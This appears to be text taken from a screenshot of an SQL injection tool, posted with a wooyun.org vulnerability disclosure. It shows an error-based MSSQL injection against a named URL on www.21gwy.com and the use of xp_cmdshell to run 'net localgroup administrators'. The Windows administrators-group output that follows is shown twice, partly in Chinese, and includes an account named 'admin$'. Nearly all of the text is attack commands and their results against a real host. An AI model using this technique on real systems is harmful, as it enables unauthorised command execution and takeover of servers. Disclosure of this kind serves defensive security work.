 File Scan Edit Tool Help
URL http://www.21gwy.com/exam/?action=Package&PID=1
Type Integer DB MSSQL with Error KeyWord
Command
Command net localgroup administrators
Type xp_cmdshell Echo result
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin$
Administrator
SQLDebugger
命令成功完成。
Information Data Command File Writer Reg Reader Dir Tree MSSQL Download Remote SQL mssqlqueryFrm
命令成功完成。
Execute command successful!
别名 administrators
注释 管理员对计算机/域有不受限制的完全访问权
成员
-------------------------------------------------------------------------------
admin$
Administrator
SQLDebugger
命令成功完成。
www.wooyun.org